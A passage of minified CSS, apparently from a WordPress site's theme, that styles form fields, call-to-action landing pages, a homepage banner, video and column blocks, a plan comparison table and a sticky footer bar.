li.gfield_error:nth-of-type(2),.page-template-cta-confirmation li.gfield_error:nth-of-type(4){width:calc(50% - 10px) !important;margin-left:10px !important}}@media screen and (min-width: 768px){.page-template-cta-landing li.gfield .ginput_container,.page-template-cta-landing li.gfield_error .ginput_container,.page-template-cta-landing-alt li.gfield .ginput_container,.page-template-cta-landing-alt li.gfield_error .ginput_container,.page-template-cta-confirmation li.gfield .ginput_container,.page-template-cta-confirmation li.gfield_error .ginput_container{width:100% !important}}.page-template-cta-landing li.gfield .ginput_container input,.page-template-cta-landing li.gfield_error .ginput_container input,.page-template-cta-landing-alt li.gfield .ginput_container input,.page-template-cta-landing-alt li.gfield_error .ginput_container input,.page-template-cta-confirmation li.gfield .ginput_container input,.page-template-cta-confirmation li.gfield_error .ginput_container input{border:1px solid #2b74a0}@media screen and (min-width: 768px){.page-template-cta-landing li.gfield .ginput_container input,.page-template-cta-landing li.gfield_error .ginput_container input,.page-template-cta-landing-alt li.gfield .ginput_container input,.page-template-cta-landing-alt li.gfield_error .ginput_container input,.page-template-cta-confirmation li.gfield .ginput_container input,.page-template-cta-confirmation li.gfield_error .ginput_container input{width:100% !important}}.page-template-cta-landing .gfield_checkbox li,.page-template-cta-landing-alt .gfield_checkbox li,.page-template-cta-confirmation .gfield_checkbox li{height:auto !important;vertical-align:top !important}.page-template-cta-landing .gfield_checkbox li input,.page-template-cta-landing .gfield_checkbox li label,.page-template-cta-landing-alt .gfield_checkbox li input,.page-template-cta-landing-alt .gfield_checkbox li label,.page-template-cta-confirmation .gfield_checkbox li input,.page-template-cta-confirmation .gfield_checkbox li label{height:auto !important;vertical-align:top !important}@media screen and (min-width: 1200px){.page-template-cta-landing .ginput_container,.page-template-cta-landing-alt .ginput_container,.page-template-cta-confirmation .ginput_container{width:auto !important}}.page-template-cta-landing input[type="submit"],.page-template-cta-landing-alt input[type="submit"],.page-template-cta-confirmation input[type="submit"]{padding:0 15px;font-size:15px;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%)}.page-template-cta-landing .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.page-template-cta-landing-alt .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,.page-template-cta-confirmation .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label{font-weight:normal}.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{display:block;position:relative;z-index:2;margin:-233px 30px 0;max-width:508px;left:-8px}@media screen and (min-width: 768px){.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{margin:-300px 30px 0;left:24px}}@media screen and (min-width: 1024px){.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{left:39px;max-width:calc(100% - 120px)}}@media screen and (min-width: 1241px){.page-template-cta-landing .ebook-cover,.page-template-cta-landing-alt .ebook-cover,.page-template-cta-confirmation .ebook-cover{left:38px;max-width:504px}}.page-template-cta-landing .ebook-cover .graphic,.page-template-cta-landing-alt .ebook-cover .graphic,.page-template-cta-confirmation .ebook-cover .graphic{position:absolute;top:3px;left:0;transform:translate(14px, -8px) skewY(-1deg);width:100%;height:96%;z-index:1}.page-template-cta-landing .ebook-cover .cover,.page-template-cta-landing-alt .ebook-cover .cover,.page-template-cta-confirmation .ebook-cover .cover{display:block;position:relative;z-index:2;transform:skewY(1deg);padding:0 8px 10px 0}@media screen and (max-width: 767px){.page-template-cta-landing .ebook-cover .cover,.page-template-cta-landing-alt .ebook-cover .cover,.page-template-cta-confirmation .ebook-cover .cover{padding:0 8px 10px 0}}@media screen and (max-width: 767px){.page-template-cta-landing .outer-wrapper,.page-template-cta-landing-alt .outer-wrapper,.page-template-cta-confirmation .outer-wrapper{display:none}}@media screen and (min-width: 1024px){.page-template-cta-landing .outer-wrapper,.page-template-cta-landing-alt .outer-wrapper,.page-template-cta-confirmation .outer-wrapper{width:50%;padding-right:0}}.page-template-cta-landing .the-content,.page-template-cta-landing-alt .the-content,.page-template-cta-confirmation .the-content{padding-left:20px}@media screen and (min-width: 1024px){.page-template-cta-landing .the-content,.page-template-cta-landing-alt .the-content,.page-template-cta-confirmation .the-content{max-width:597px;margin-left:auto}}.page-template-cta-landing .cta,.page-template-cta-landing-alt .cta,.page-template-cta-confirmation .cta{margin:0 auto;text-align:center}.page-template-cta-landing .cta .label,.page-template-cta-landing-alt .cta .label,.page-template-cta-confirmation .cta .label{font-size:18px;color:#004772;display:inline-block;margin-bottom:4px;margin-top:25px;font-weight:600}@media screen and (min-width: 768px){.page-template-cta-landing .cta .label,.page-template-cta-landing-alt .cta .label,.page-template-cta-confirmation .cta .label{margin-top:40px}}.page-template-cta-landing .cta .phone,.page-template-cta-landing-alt .cta .phone,.page-template-cta-confirmation .cta .phone{font-size:40px;color:#e3373f;font-family:"Georgia"}.page-template-cta-landing .button.red,.page-template-cta-landing-alt .button.red,.page-template-cta-confirmation .button.red{display:block;width:100%;max-width:292px;background:#f00;color:#fff;text-transform:uppercase;height:85px;padding-top:30px;font-size:21px;text-align:center;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3373f', endColorstr='#d1333a',GradientType=0 );margin:30px auto 40px}@media screen and (min-width: 768px){.page-template-cta-landing .button.red,.page-template-cta-landing-alt .button.red,.page-template-cta-confirmation .button.red{max-width:366px}}.page-template-cta-landing .button.red:hover,.page-template-cta-landing-alt .button.red:hover,.page-template-cta-confirmation .button.red:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 );text-decoration:none}.page-template-cta-landing .button.red.main-eb-dl,.page-template-cta-landing-alt .button.red.main-eb-dl,.page-template-cta-confirmation .button.red.main-eb-dl{margin-left:0;font-weight:600}@media screen and (max-width: 767px){.page-template-cta-landing-alt .outer-wrapper{display:block !important;padding:0 8px}}.page-template-cta-landing-alt .the-content{margin-bottom:60px}@media screen and (max-width: 767px){.page-template-cta-landing-alt .the-content{padding:0}}@media (min-width: 1024px){.page-template-cta-landing-alt .the-content{margin-bottom:0}}@media screen and (max-width: 767px){.page-template-cta-landing-alt .contact-row{padding:0 8px}}@media screen and (max-width: 767px){.page-template-cta-landing-alt .contact-row .contact-form-block{margin-left:0;min-height:200px}}@media screen and (max-width: 767px){.page-template-cta-landing-alt .contact-row .ebook-form{width:100% !important;margin-left:0 !important;margin-right:0 !important}}@media screen and (max-width: 767px){body.page-template-cta-confirmation .outer-wrapper{display:block !important}}body.page-template-cta-confirmation .the-content{padding-left:10px;padding-right:10px}@media screen and (min-width: 768px){body.page-template-cta-confirmation .the-content{padding:0 20px}}body.page-template-cta-confirmation .button{margin-bottom:40px;font-weight:600}body.page-template-cta-confirmation .contact-form-block{padding-bottom:40%}@media screen and (min-width: 600px){body.page-template-cta-confirmation .contact-form-block{padding-bottom:0;min-height:292px}}body.page-template-cta-confirmation .ebook-cover{margin-top:-35%;max-width:calc(100% - 90px);left:14px}@media screen and (min-width: 600px){body.page-template-cta-confirmation .ebook-cover{max-width:508px;margin-left:50px;margin-right:auto;left:0;margin-top:-250px}}@media screen and (min-width: 1024px){body.page-template-cta-confirmation .ebook-cover{left:15px;margin-top:-250px;width:calc(100% - 110px);max-width:508px}}.gform_widget,.widget_custom_html{padding-left:0 !important;padding-right:0 !important}.gform_widget iframe,.widget_custom_html iframe{margin-top:0 !important}.gform_confirmation_wrapper{line-height:1.4}.gform_footer input[type="submit"]{background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3373f', endColorstr='#d1333a',GradientType=0 )}.gform_footer input[type="submit"]:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 );text-decoration:none}#member-contact h5 .label{color:#000;font-weight:600}#member-contact h5 span{font-weight:600;color:#000}.lity{background-color:rgba(0,71,114,0.4) !important}.lity-content{background-color:#fff;padding:20px}@media screen and (min-width: 768px){.lity-content{padding:35px}}.lity-content .gform_wrapper{margin-bottom:0}.lity-content .gfield{padding-right:0 !important}.lity-close{position:absolute !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}.homepageBanner{position:relative;background-size:cover !important}.homepageBanner h1,.homepageBanner h2,.homepageBanner h3,.homepageBanner h4,.homepageBanner h5,.homepageBanner h6,.homepageBanner p{color:#ffffff}.homepageBanner:after{position:absolute;display:block;content:"";top:0;left:0;bottom:0;width:100%;height:100%;background:linear-gradient(#132c3b 0%, rgba(97,114,124,0.6) 100%);opacity:0.5}.homepageBanner .hidden{display:none}.homepageBanner img{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;opacity:0;transition:opacity .5s ease-out}.homepageBanner img.current{opacity:1;transition:opacity .5s ease-out}.homepageBanner .inner{max-width:1200px;margin:0 auto;padding:90px 20px 60px !important}.homepageBanner .copy{position:relative;z-index:1;max-width:600px}.homepageBanner:before{display:block;content:"";background:linear-gradient(#132c3b 0%, rgba(97,114,124,0.6) 100%);opacity:0.5;width:100%;height:100%;top:0;bottom:0;left:0;position:absolute}.homepageBanner h1{font-size:32px;line-height:40px;margin-bottom:15px}.homepageBanner p{font-size:16px;line-height:26px;margin-bottom:25px}@media (min-width: 767px){.homepageBanner h1{font-size:60px;line-height:76px}.homepageBanner p{font-size:20px;line-height:36px}.homepageBanner .inner{max-width:1200px;margin:0 auto;padding:90px 20px 90px !important}}.homepageBanner a.tinymce_btn{font-size:21px;font-weight:bold;line-height:68px;height:68px;width:100%;max-width:340px}.homepageBanner a.tinymce_btn:after{content:"";display:block;width:12px;height:18px;margin-left:15px;background:#e3373f right center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='17' viewBox='0 0 6.924 11.02'%3E%3Cg transform='translate(1.414 1.414)'%3E%3Cpath d='M3 3 7.1 7.1' transform='translate(-3 -3)' fill='%23ffffff' stroke='%23ffffff' stroke-linecap='round' stroke-width='2'/%3E%3Cline id='Line_3' data-name='Line 3' y1='4.096' x2='4.096' transform='translate(0 4.096)' fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-width='2'/%3E%3C/g%3E%3C/svg%3E")}:root{--scroll-bar: 17px}.content-block.single-column{margin-top:20px;margin-bottom:20px}.content-block.single-column.full-width{max-width:100%}.featured-video-block-wrapper{position:relative;margin-top:25px;margin-bottom:35px;padding:35px 0 0}@media (min-width: 768px){.featured-video-block-wrapper{margin-bottom:110px;margin-top:80px}}.featured-video-block-wrapper:before{content:'';display:block;position:absolute;left:-20px;top:0;width:100vw;height:100%;background-color:#f7f7f7;width:calc(100vw - var(--scroll-bar))}@media (min-width: 768px){.featured-video-block-wrapper:before{left:calc((((100vw - var(--scroll-bar)) - 100%) / -2))}body.single-post .featured-video-block-wrapper:before{left:calc((((100vw - var(--scroll-bar)) - 100%) / -2) + (25% - -10px));z-index:-1}body.page-template-one-column-right .featured-video-block-wrapper:before{display:none}}.featured-video-block-wrapper .column-title{margin-top:16px;margin-bottom:8px}@media (min-width: 768px){.featured-video-block-wrapper .column-wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;flex:1}}.featured-video-block-wrapper p{margin-bottom:24px}.columns{display:flex;flex-direction:column}@media (min-width: 768px){.columns{flex-direction:row;flex-wrap:wrap;justify-content:center}}.columns .column{margin-bottom:30px}@media (min-width: 768px){.columns .column{margin-bottom:60px}}.columns .column .thumbnail-wrapper{position:relative;display:block}.columns .column .thumbnail-wrapper .thumbnail{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background-size:cover;background-position:center center;cursor:pointer}.columns .column .thumbnail-wrapper .thumbnail:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(3deg, #29709b 0%, #3183b5 100%);opacity:.24;z-index:2}.columns .column .thumbnail-wrapper .thumbnail:after{color:#fff;content:'';display:block;width:44px;height:44px;font-size:20px;font-family:FontAwesome;content:"\f04b";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;align-items:center;justify-content:center;border-radius:100%;background-color:#F8147E;z-index:2}.columns .column .thumbnail-wrapper .thumbnail.locked:after{content:"\f023";color:#fff;font-size:25px}.columns .column .thumbnail-wrapper .thumbnail.lightblue:after{background-color:#2a7fb3}.columns .column .thumbnail-wrapper .thumbnail.blue:after{background-color:#0066a4}.columns .column .thumbnail-wrapper .thumbnail.darkblue:after{background-color:#004772}.columns .column .thumbnail-wrapper .thumbnail.pink:after{background-color:#F8147E}.columns .column .thumbnail-wrapper .thumbnail.red:after{background-color:#e3373f}.columns .column .thumbnail-wrapper .thumbnail.black:after{background-color:#2B2B2B}.columns .column .thumbnail-wrapper img{display:none}.columns .column.video-block>h4{color:#0066a4}.columns .column.video-block a{text-decoration:underline}.columns .column.video-block a:hover{text-decoration:none}.columns .block-title{display:block;width:100%;margin-bottom:20px}@media (min-width: 768px){.columns .block-title{text-align:center;padding:0 9px;margin-bottom:40px}}.columns.featured-video-block{position:relative;z-index:2;margin-top:0}.columns.featured-video-block .column{max-width:700px}.columns.featured-video-block .column>h4{color:#0066a4}.columns.featured-video-block .column a{text-decoration:underline}.columns.featured-video-block .column a:hover{text-decoration:none}.columns.two-columns-block{align-items:flex-start}@media (min-width: 768px){.columns.two-columns-block,.columns.featured-video-block{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.columns.two-columns-block.two-col-33 .column:nth-of-type(odd),.columns.featured-video-block.two-col-33 .column:nth-of-type(odd){width:calc(40% - 40px)}.columns.two-columns-block.two-col-33 .column:nth-of-type(even),.columns.featured-video-block.two-col-33 .column:nth-of-type(even){width:calc(60% - 40px)}.columns.two-columns-block.two-col-50 .column:nth-of-type(odd),.columns.featured-video-block.two-col-50 .column:nth-of-type(odd){width:calc(50% - 40px)}.columns.two-columns-block.two-col-50 .column:nth-of-type(even),.columns.featured-video-block.two-col-50 .column:nth-of-type(even){width:calc(50% - 40px)}.columns.two-columns-block.two-col-66 .column:nth-of-type(odd),.columns.featured-video-block.two-col-66 .column:nth-of-type(odd){width:calc(60% - 40px)}.columns.two-columns-block.two-col-66 .column:nth-of-type(even),.columns.featured-video-block.two-col-66 .column:nth-of-type(even){width:calc(40% - 40px)}body.single-post .columns.two-columns-block.two-col-33 .column:nth-of-type(odd),body.single-post .columns.two-columns-block.two-col-66 .column:nth-of-type(odd),body.single-post .columns.featured-video-block.two-col-33 .column:nth-of-type(odd),body.single-post .columns.featured-video-block.two-col-66 .column:nth-of-type(odd){width:calc(50% - 40px)}body.single-post .columns.two-columns-block.two-col-33 .column:nth-of-type(even),body.single-post .columns.two-columns-block.two-col-66 .column:nth-of-type(even),body.single-post .columns.featured-video-block.two-col-33 .column:nth-of-type(even),body.single-post .columns.featured-video-block.two-col-66 .column:nth-of-type(even){width:calc(50% - 40px)}}.columns.two-columns-block .column,.columns.featured-video-block .column{width:100%;flex:0 1 auto}@media (min-width: 768px){.columns.two-columns-block .column,.columns.featured-video-block .column{width:calc(50% - 40px);margin-left:20px;margin-right:20px}}.columns.two-columns-block .column.blue-highlight,.columns.featured-video-block .column.blue-highlight{padding:25px}@media (min-width: 768px){.columns.two-columns-block .column.blue-highlight,.columns.featured-video-block .column.blue-highlight{padding:35px 45px}}@media (min-width: 768px) and (max-width: 1100px){body.single-post .columns.two-columns-block .column.blue-highlight,body.single-post .columns.featured-video-block .column.blue-highlight{padding:25px}}.columns.three-columns-block{margin-bottom:40px}@media (min-width: 768px){.columns.three-columns-block{margin-left:-9px;margin-right:-9px;width:calc(100% + 18px)}}.columns.three-columns-block .column{width:100%;margin-bottom:20px}@media (min-width: 768px){.columns.three-columns-block .column{min-width:calc(33.3% - 18px);flex:0 0 calc(33.3% - 18px);margin-left:9px;margin-right:9px;margin-bottom:18px}}@media (min-width: 768px) and (max-width: 1100px){body.single-post .columns.three-columns-block .column{min-width:calc(50% - 18px);flex:0 0 calc(50% - 18px)}}.columns.three-columns-block .column.blue-highlight{padding:25px}.columns.two-columns-block .column>h1:first-child,.columns.two-columns-block .column>h2:first-child,.columns.two-columns-block .column>h3:first-child,.columns.two-columns-block .column>h4:first-child,.columns.two-columns-block .column>h5:first-child,.columns.two-columns-block .column>h6:first-child,.columns.three-columns-block .column>h1:first-child,.columns.three-columns-block .column>h2:first-child,.columns.three-columns-block .column>h3:first-child,.columns.three-columns-block .column>h4:first-child,.columns.three-columns-block .column>h5:first-child,.columns.three-columns-block .column>h6:first-child{margin-top:0}.columns .blue-highlight{background-color:#0066a4;color:#fff}.columns .blue-highlight p,.columns .blue-highlight h1,.columns .blue-highlight h2,.columns .blue-highlight h3,.columns .blue-highlight h4,.columns .blue-highlight h5,.columns .blue-highlight h6,.columns .blue-highlight li,.columns .blue-highlight ol>li::before{color:inherit}.centered-content-block{text-align:center;max-width:837px;margin-left:auto;margin-right:auto;margin-bottom:80px;margin-top:40px}@media (min-width: 768px){.centered-content-block{margin-top:60px}}.centered-content-block .block-title{margin-bottom:25px}.centered-content-block ul,.centered-content-block ol{display:table;margin:0 auto}.centered-content-block p{font-size:18px;line-height:1.5}.lity-container{width:100%;max-width:700px !important}.cta-block{margin-bottom:60px;margin-top:60px}@media (min-width: 768px){.cta-block{display:flex;flex-direction:row;flex-wrap:nowrap}}.cta-block h2{color:#004772}@media (min-width: 768px){.cta-block div.column:nth-of-type(1){width:calc(50% - 70px) !important}}@media (min-width: 768px){.cta-block div.column:nth-of-type(2){width:calc(50% - 100px);align-self:center;padding-left:20px;display:flex;flex-direction:row;align-items:flex-start;justify-content:center}}.cta-block .button{height:43px;color:#fff;font-size:16px !important;text-transform:uppercase;white-space:initial;text-align:center;display:inline-block;margin:0 auto;padding:8px 30px;font-weight:600;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}@media (min-width: 768px){.cta-block .button{font-size:21px !important;padding:25px 40px;margin:0 auto;height:75px}}.cta-block .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.cta-block .button .icon{width:11px;height:19px;margin-left:8px;position:relative;top:3px}.two-columns-block-combo,.three-columns-block-combo{justify-content:flex-start}@media (min-width: 768px){.two-columns-block-combo,.three-columns-block-combo{margin-bottom:40px}}.two-columns-block-combo .column,.three-columns-block-combo .column{margin-bottom:20px}.two-columns-block-combo .column .column,.three-columns-block-combo .column .column{width:100% !important}.two-columns-block-combo .column .column:last-of-type,.three-columns-block-combo .column .column:last-of-type{margin-bottom:0}.two-columns-block-combo .column .column:not(.video-block),.three-columns-block-combo .column .column:not(.video-block){margin-left:0;margin-right:0}.two-columns-block-combo .column .column.video-block,.three-columns-block-combo .column .column.video-block{margin-left:0;margin-right:0;padding:20px;background-color:#f7f7f7}.two-columns-block-combo .column .column p:last-child,.three-columns-block-combo .column .column p:last-child{margin-bottom:0}#product-table div.hint.hasHint.tooltip.tooltipstered,.product-table-mobile div.hint.hasHint.tooltip.tooltipstered,.plan-table div.hint.hasHint.tooltip.tooltipstered{margin-left:7px;display:inline}#product-table p:empty,.product-table-mobile p:empty,.plan-table p:empty{display:none}#product-table .fa-question-circle,.product-table-mobile .fa-question-circle,.plan-table .fa-question-circle{cursor:pointer;color:#e3373f}.plan-table{display:block;width:100%;margin-top:50px;overflow-y:visible;overflow-x:auto}@media (min-width: 767px){.plan-table{display:table}}@media (max-width: 1023px){.plan-table{margin-top:80px}}.plan-table::-webkit-scrollbar{width:8px}.plan-table::-webkit-scrollbar:horizontal{height:8px}.plan-table::-webkit-scrollbar-track{border-radius:4px;-webkit-box-shadow:0 0 6px #c8c8c8 inset;background-color:transparent}.plan-table::-webkit-scrollbar-thumb{background-color:#0066a4;border-radius:16px}.plan-table::-webkit-scrollbar-thumb:hover{background-color:#0066a4}.plan-table::-webkit-scrollbar-thumb:active{background-color:#0066a4}@-webkit-keyframes left-right{0%{transform:translate(0, 0)}50%{transform:translate(10px, 0)}100%{transform:translate(0, 0)}}@keyframes left-right{0%{transform:translate(0, 0)}50%{transform:translate(10px, 0)}100%{transform:translate(0, 0)}}.plan-table .column-1{width:300px;min-width:300px;font-size:16px;color:#2B2B2B;background-color:#f7f7f7;padding:10px 22px;line-height:1.3125;border-top:1px solid #fff}@media (max-width: 1023px){.plan-table .column-1{width:200px;min-width:200px;font-size:14px}}.plan-table .column-2,.plan-table .column-3,.plan-table .column-4,.plan-table .column-5{width:calc(25%);text-align:center;text-align:center;vertical-align:middle;border-bottom:1px solid #e3e3e3;border-left:1px solid #e3e3e3;display:flex;flex-direction:column;align-items:center;justify-content:center}.plan-table .column-2 .fa,.plan-table .column-3 .fa,.plan-table .column-4 .fa,.plan-table .column-5 .fa{color:#0FAD4B}.plan-table .clear{background-color:#fff;color:#fff}.plan-table .plan-header{color:#fff;line-height:1.4;font-size:18px;display:flex;flex-direction:row;justify-content:flex-start}.plan-table .plan-header .plan-table-head{justify-content:flex-start}.plan-table .plan-header .column-2,.plan-table .plan-header .column-3,.plan-table .plan-header .column-4,.plan-table .plan-header .column-5{background-color:#0066a4;padding:13px 10px;vertical-align:top;font-weight:600}.plan-table .sub-title{font-size:16px;display:block;margin:0 auto}.plan-table .feature-row .plan-table-cell{display:flex;flex-direction:column}.plan-table .features{margin-top:15px;margin-bottom:auto;padding:0 10px}.plan-table .features svg{margin:0 2px}.plan-table .button{display:inline-block;background:#f00;cursor:pointer;padding:10px 30px;margin:15px auto;color:#fff;text-transform:uppercase;text-align:center;background:#e3373f;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%)}.plan-table .button:hover{background:#e64b53;background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);text-decoration:none}.plan-table .footer-row .plan-table-cell{padding-top:10px;border:none}.plan-table .footer-row .plan-table-cell.column-5{border-right:2px solid #fff;margin-right:-1px;position:relative;right:-1px}.plan-table-row{display:flex;flex-direction:row;flex-wrap:nowrap;transition:0.4s ease-out;border-right:1px solid #e3e3e3}.plan-table-row.footer-row{border-right:none}.plan-table-row:not(.feature-row):not(.footer-row):hover{background-color:#f7f7f7}.plan-table-cell{display:table-cell}.plan-table-head{display:flex;justify-content:flex-start;align-items:center}.plan-table-foot{display:table-footer-group}.plan-table-body{display:table-row}@media screen and (min-width: 767px){.plan-table-body{display:table-row-group}}section#cta-lead{background-color:#f7f7f7;padding-top:40px;padding-bottom:40px}section#cta-lead .container{padding:0 20px !important}section#cta-lead h2{color:#e3373f;font-weight:40px;max-width:650px}section#cta-lead .lead-form{float:left;width:65%}@media screen and (max-width: 1000px){section#cta-lead .lead-form{width:75%}}@media screen and (max-width: 650px){section#cta-lead .lead-form{width:100%}}section#cta-lead .lead-form .gform_wrapper{position:relative}section#cta-lead .lead-form .gform_body{padding-right:285px;overflow:hidden}@media screen and (max-width: 1000px){section#cta-lead .lead-form .gform_body{padding-right:0}}section#cta-lead .lead-form .note{font-size:14px;margin-top:24px;color:#2b2b2b;display:block}section#cta-lead .lead-form input[type="text"],section#cta-lead .lead-form input[type="email"],section#cta-lead .lead-form input[type="tel"]{height:36px;padding-left:15px !important}section#cta-lead .lead-form ::-webkit-input-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form ::-moz-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form :-ms-input-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form :-moz-placeholder{color:#2b2b2b !important;font-size:16px}section#cta-lead .lead-form .gform_button{width:222px !important;height:88px;color:#ffffff;font-size:21px !important;text-transform:uppercase;position:absolute;right:0;top:24px;white-space:initial;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e3373f', endColorstr='#d1333a',GradientType=0 )}section#cta-lead .lead-form .gform_button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 );text-decoration:none}@media screen and (max-width: 1000px){section#cta-lead .lead-form .gform_button{position:static;float:none}}section#cta-lead .lead-form .validation_error{display:none !important}section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error,section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border:none !important;background-color:transparent !important;padding-top:0}section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error .ginput_container ginput_container_text,section#cta-lead .lead-form .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning .ginput_container ginput_container_text{margin-top:8px !important}section#cta-lead .brochure-thumb{float:right;width:30%;perspective:252px;margin-top:-56px}@media screen and (max-width: 1000px){section#cta-lead .brochure-thumb{width:25%}}@media screen and (max-width: 650px){section#cta-lead .brochure-thumb{display:none}}section#cta-lead .brochure-thumb img{box-shadow:4px 4px 7px 0px rgba(0,0,0,0.19);transform:rotateY(-10deg);background:#fff;width:100%;max-width:220px}div.fixedBar{width:100%;background:#004772;text-align:center;position:-webkit-sticky;position:sticky;bottom:0;z-index:10;border-top:solid 1px #ffffff}div.fixedBar a{color:#ffffff;text-transform:uppercase;font-weight:600;font-size:11px;line-height:26px;margin-right:5px;padding:13px 0;display:inline-block}div.fixedBar a span{padding-right:12px;display:inline-block;background:right center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.924' height='11.02' viewBox='0 0 6.924 11.02'%3E%3Cg id='Group_927' data-name='Group 927' transform='translate(1.414 1.414)'%3E%3Cpath id='Path_172' data-name='Path 172' d='M3 3 7.1 7.1' transform='translate(-3 -3)' fill='%234c94bf' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3Cline id='Line_3' data-name='Line 3' y1='4.096' x2='4.096' transform='translate(0 4.096)' fill='none' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3C/g%3E%3C/svg%3E")}div.fixedBar a:last-child{margin-right:0}div.fixedBar a:hover span{text-decoration:underline}div.fixedBar .desktop-only{display:none}@media (min-width: 375px){div.fixedBar a{font-size:12px;margin-right:10px}}@media (min-width: 768px){div.fixedBar .desktop-only{display:inline-block}div.fixedBar a{font-size:17px;margin-right:20px}div.fixedBar a span{padding-right:14px;display:inline-block;background:right center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' viewBox='0 0 6.924 11.02'%3E%3Cg id='Group_927' data-name='Group 927' transform='translate(1.414 1.414)'%3E%3Cpath id='Path_172' data-name='Path 172' d='M3 3 7.1 7.1' transform='translate(-3 -3)' fill='%234c94bf' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3Cline id='Line_3' data-name='Line 3' y1='4.096' x2='4.096' transform='translate(0 4.096)' fill='none' stroke='%234c94bf' stroke-linecap='round' stroke-width='2'/%3E%3C/g%3E%3C/svg%3E")}}@media (min-width: 1024px){div.fixedBar a{font-size:21px;padding:37px 0;margin-right:40px}}@media (min-width: 1200px){div.fixedBar a{margin-right:80px}}div.lowerFooterWrapper{background-color:#f7f7f7}@media (min-width: 768px){.lowerFooterWrapper .aboutUs{display:none}}.aboutUs{float:none;text-align:center}.aboutUs .button{display:inline-block;cursor:pointer;min-width:120px;height:32px;color:#fff;background:#00395c;padding-top:3px;text-align:center;margin-bottom:15px}.aboutUs .button:hover{background:#0066a4;color:#fff !important;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #0066a4 77%, #0066a4 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='$blue', endColorstr='$blue',GradientType=0 